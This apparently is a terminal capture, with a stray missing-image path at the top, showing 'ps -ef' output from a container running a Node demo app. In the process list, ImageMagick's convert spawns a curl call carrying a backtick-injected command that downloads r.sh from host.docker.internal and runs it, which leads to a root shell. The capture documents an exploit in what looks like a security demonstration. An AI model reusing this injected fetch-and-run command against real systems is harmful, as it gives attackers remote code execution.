 missing
mkinstalldirs
po
src
stamp-h1
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 15:44 ? 00:00:00 npm
root 15 1 0 15:44 ? 00:00:00 sh -c node index.js
root 16 15 0 15:44 ? 00:00:00 node index.js
root 36 0 0 15:48 pts/0 00:00:00 /bin/bash
root 59 16 0 16:42 ? 00:00:00 /usr/bin/convert /tmp/resized_picture.jpg -resize
280x150 public/result.jpg
root 60 59 0 16:42 ? 00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-FuVD3f
AY" "https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh
&& touch a`"
root 61 60 0 16:42 ? 00:00:00 sh -c "curl" -s -k -o "/usr/src/goof/magick-FuVD3f
AY" "https://127.0.0.1/x.php?x=`wget -O- http://host.docker.internal:5000/r.sh > r.sh && bash r.sh
&& touch a`"
root 63 61 0 16:42 ? 00:00:00 bash r.sh
root 3602 63 0 16:42 ? 00:00:00 bash -c /bin/bash
root 3603 3602 0 16:42 ? 00:00:00 /bin/bash
root 3605 3603 0 16:42 ? 00:00:00 ps -ef